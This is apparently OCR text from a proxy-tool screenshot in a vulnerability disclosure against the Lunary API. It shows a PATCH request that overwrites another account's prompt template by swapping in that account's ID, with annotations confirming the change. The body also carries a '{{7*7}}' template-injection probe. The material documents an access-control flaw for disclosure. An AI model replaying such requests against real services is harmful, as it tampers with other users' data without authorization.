 Go
Cancel
<
>
Target: https://api.lunary.ai
?
Request
Raw
Params
Headers
Hex
PATCH /v1/template_versions/1953 HTTP/1.1
Host: api.lunary.ai
Connection: close
Content-Length: 406
sec-ch-ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
Content-Type: application/json
sec-ch-ua-mobile: ?0
Authorization: Bearer
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Origin: https://app.lunary.ai
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.lunary.ai/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,ja-JP;q=0.6,ja;q=0.5
{"id":1951,"createdAt":"2024-04-05T06:07:14.536584+00:00","extra":{"model":"gpt-4-turbo-preview","max_tokens":1000,"te
mperature":1},"content":[{"role":"system","content":"You are an helpful
assistant."},{"role":"user","content":"Hi!{{7*7}}"},{"content":"HELLO FROM ACCOUNT
A!!!!!!!!!!!!!!!!!","role":"user"},{"content":"fadf","role":"user"}],"templateId":1070,"version":null,"testValues":{},"isDraft":true}
change request to patch, and prompt id to
account B's id
malicous payload
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2024 07:21:43 GMT
Content-Type: application/json; charset=utf-8
Connection: close
access-control-allow-credentials: true
access-control-allow-origin: https://app.lunary.ai
alt-svc: h3=":443"; ma=86400
vary: Origin
CF-Cache-Status: DYNAMIC
Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=tGdEpiOOi4q%2F4i0GvhNGolsCD6ZpVc3gq
X8nk%2BVAVhnNuEsHpbsjKcr2%2F7F5iHPJprT2YOZ5SEbVGL0AMYEM4AoV9zzEzLZPqrl4rfzmjE5pM8g9ke7
hUSLtjZz%2BQjHJ"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 86f7c86f6bd30958-HKG
Content-Length: 397
{"id":1953,"createdAt":"2024-04-05T06:38:10.318Z","extra":{"model":"gpt-4-turbo-preview","maxTokens":100
0,"temperature":1},"content":[{"role":"system","content":"You are an helpful
assistant."},{"role":"user","content":"Hi!{{7*7}}"},{"role":"user","content":"HELLO FROM ACCOUNT
A!!!!!!!!!!!!!!!!!"},{"role":"user","content":"fadf"}],"templateId":1072,"version":null,"testValues":{},"isDraft":true}
we changed other account's prompt content
successfully!